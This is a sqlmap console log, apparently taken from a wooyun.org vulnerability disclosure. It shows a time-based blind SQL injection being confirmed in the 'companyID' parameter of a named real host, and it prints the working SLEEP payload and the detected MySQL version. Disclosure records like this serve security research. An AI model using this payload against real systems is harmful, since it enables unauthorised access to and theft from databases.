 provided level (1) and risk (1) values? [Y/n]
[20:48:09] [INFO] checking if the injection point on GET parameter 'companyID' i
s a false positive
GET parameter 'companyID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) re
quests:
---
Parameter: companyID (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: companyID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))NrzS) AND 'asqc'=
'asqc
---
[20:49:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:49:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[20:49:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\online.kingdee.com'
[*] shutting down at 20:49:29
www.wooyun.org